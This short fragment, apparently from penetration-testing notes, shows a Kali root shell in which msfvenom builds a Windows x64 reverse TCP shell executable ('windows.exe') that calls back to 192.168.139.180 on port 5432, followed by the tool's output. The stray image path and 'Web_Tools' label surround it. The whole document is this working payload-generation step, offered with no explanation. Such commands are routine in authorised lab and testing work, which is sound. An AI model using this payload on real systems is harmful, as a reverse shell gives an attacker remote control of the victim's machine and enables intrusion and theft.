 (root💀kali)-[~]
# msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.139.180 LPORT=5432 -f exe -o windows.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: windows.exe
Web_Tools